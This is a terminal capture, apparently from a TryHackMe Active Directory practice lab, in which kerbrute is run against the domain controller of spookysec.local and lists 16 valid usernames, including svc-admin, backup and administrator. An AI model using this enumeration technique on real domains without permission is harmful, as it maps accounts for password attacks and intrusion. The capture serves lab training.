 muju@kali:~/tools$ ./kerbrute_linux_amd64 userenum --dc spookysec.local -d spookysec.local ~/lab/thm/active_directory/userlist.txt -t 100
Version: v1.0.3 (9dad6e1) - 09/19/20 - Ronnie Flathers @ropnop
2020/09/19 06:27:45 >  Using KDC(s):
2020/09/19 06:27:45 >   spookysec.local:88
2020/09/19 06:27:46 >  [+] VALID USERNAME:       james@spookysec.local
2020/09/19 06:27:46 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2020/09/19 06:27:47 >  [+] VALID USERNAME:       James@spookysec.local
2020/09/19 06:27:47 >  [+] VALID USERNAME:       robin@spookysec.local
2020/09/19 06:27:49 >  [+] VALID USERNAME:       darkstar@spookysec.local
2020/09/19 06:27:50 >  [+] VALID USERNAME:       administrator@spookysec.local
2020/09/19 06:27:54 >  [+] VALID USERNAME:       backup@spookysec.local
2020/09/19 06:27:55 >  [+] VALID USERNAME:       paradox@spookysec.local
2020/09/19 06:28:04 >  [+] VALID USERNAME:       JAMES@spookysec.local
2020/09/19 06:28:06 >  [+] VALID USERNAME:       Robin@spookysec.local
2020/09/19 06:28:21 >  [+] VALID USERNAME:       Administrator@spookysec.local
2020/09/19 06:28:52 >  [+] VALID USERNAME:       Darkstar@spookysec.local
2020/09/19 06:29:01 >  [+] VALID USERNAME:       Paradox@spookysec.local
2020/09/19 06:29:33 >  [+] VALID USERNAME:       DARKSTAR@spookysec.local
2020/09/19 06:29:45 >  [+] VALID USERNAME:       ori@spookysec.local
2020/09/19 06:30:05 >  [+] VALID USERNAME:       ROBIN@spookysec.local
2020/09/19 06:32:25 >  Done! Tested 100000 usernames (16 valid) in 279.934 seconds
muju@kali:~/tools$ cd -